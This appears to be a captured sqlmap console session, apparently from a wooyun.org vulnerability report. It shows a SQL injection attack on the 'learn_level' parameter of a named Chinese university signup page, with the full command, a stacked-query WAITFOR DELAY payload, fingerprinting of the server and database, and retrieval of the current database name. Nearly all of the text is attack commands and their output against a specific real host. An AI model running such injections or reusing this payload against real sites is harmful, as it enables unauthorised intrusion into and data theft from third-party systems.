 C:\Users\ \Desktop\sqlmap>sqlmap.py -u "http://www.einfo.net.cn/whut2/browser/
signup_step2.jsp?cid=acunetix.txt&cid2=1&cidname=%C9%ED%B7%DD%D6%A4&enter_year=&
learn_level=q&majorName=&major_id=&recruit_id=&season=&signupType=&sitename=&sit
e_id=" -p "learn_level" --no-cast --dbms=mssql --technique=S --time-sec=10
--current-db
{1.0-dev-nongit-20160102}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:15:48
[21:15:48] [INFO] testing connection to the target URL
[21:15:48] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: learn_level (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: cid=acunetix.txt&cid2=1&cidname=%C9%ED%B7%DD%D6%A4&enter_year=&lear
n_level=q';WAITFOR DELAY '0:0:10'--&majorName=&major_id=&recruit_id=&season=&sig
nupType=&sitename=&site_id=
---
[21:15:49] [INFO] testing Microsoft SQL Server
[21:15:49] [INFO] confirming Microsoft SQL Server
[21:15:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, JSP
back-end DBMS: Microsoft SQL Server 2000
[21:15:49] [INFO] fetching current database
[21:15:49] [INFO] resumed: whut!
current database: 'whut!'
[21:15:49] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.einfo.net.cn'
www.wooyun.org
[*] shutting down at 21:15:49